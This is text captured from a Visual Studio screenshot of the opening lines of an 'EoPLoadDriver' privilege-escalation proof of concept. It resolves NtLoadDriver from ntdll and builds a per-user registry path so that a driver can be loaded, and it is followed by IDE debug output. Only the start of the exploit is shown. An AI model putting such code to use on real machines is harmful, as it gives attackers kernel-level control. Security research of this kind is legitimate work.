 LOADDRIVER.cpp
LOADDRIVER
(Global Scope)
1 // EoPLoadDriver PoC by Oscar Mallo (Tarlogic)
2
3 // If you have any suggestion or problem feel free to open an issue :)
4
5
6 //#include "stdafx.h"
7 #include <Windows.h>
8 #include <Winternl.h>
9 #include <tchar.h>
10 #include <stdio.h>
11 #include <sddl.h>
12 #include <shellapi.h>
13 #include <strsafe.h>
14
15 #define REGISTRY_USER_PREFIX _T("\\Registry\\User\\")
16 #define IMAGE_PATH _T("\\??\\")
17
18 ULONG
19 LoadDriver(LPWSTR userSid, LPWSTR RegistryPath)
20 {
21 UNICODE_STRING DriverServiceName;
22 NTSTATUS status;
23
24 typedef NTSTATUS(_stdcall* NT_LOAD_DRIVER)(IN PUNICODE_STRING DriverServiceName);
25 typedef void (WINAPI* RTL_INIT_UNICODE_STRING)(PUNICODE_STRING, PCWSTR);
26
27 NT_LOAD_DRIVER NtLoadDriver = (NT_LOAD_DRIVER)GetProcAddress(GetModuleHandleA("ntdll.dll"), "NtLoadDriver");
28 RTL_INIT_UNICODE_STRING RtlInitUnicodeString = (RTL_INIT_UNICODE_STRING)GetProcAddress(GetModuleHandleA("ntdll.dll"), "RtlInitUnicodeString");
29
30 wchar_t registryPath[MAX_PATH];
31 _snwprintf_s(registryPath, _TRUNCATE, L"%s%s\\%s", REGISTRY_USER_PREFIX, userSid, RegistryPath);
32
33 wprintf(L"[+] Loading Driver: %s\n", registryPath);
34
35
99 %
0
1
Ln: 13 Ch: 21 TABS CRLF
Output
Show output from: Debug
'LOADDRIVER.exe' (Win32): Loaded 'C:\Windows\System32\vcruntime140.dll'.
'LOADDRIVER.exe' (Win32): Loaded 'C:\Windows\System32\imm32.dll'.
The thread 0x4ab0 has exited with code 0 (0x0).
The thread 0x2e60 has exited with code 0 (0x0).
The thread 0x2e00 has exited with code 0 (0x0).
The program '[12872] LOADDRIVER.exe' has exited with code 0 (0x0).
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'LOADDRIVER' (1 of 1 project)
LOADDRIVER
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Team Explorer
Properties